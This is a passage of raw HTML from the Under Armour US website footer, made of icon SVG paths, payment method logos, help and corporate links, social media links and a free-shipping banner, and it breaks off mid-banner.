5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


